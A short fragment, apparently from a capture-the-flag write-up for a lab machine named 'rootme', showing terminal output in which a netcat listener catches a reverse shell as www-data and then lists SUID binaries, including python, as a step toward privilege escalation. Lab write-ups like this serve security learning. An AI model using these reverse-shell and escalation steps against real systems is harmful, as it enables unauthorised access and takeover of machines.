 Name Last modified Size Description
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.208.45] from (UNKNOWN) [10.10.56.24] 41262
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
19:53:23 up 9 min, 0 users, load average: 0.02, 0.76, 0.69
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10.10.56.24 Port 80
/bin/sh: 0: can't access tty; job control turned off
$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd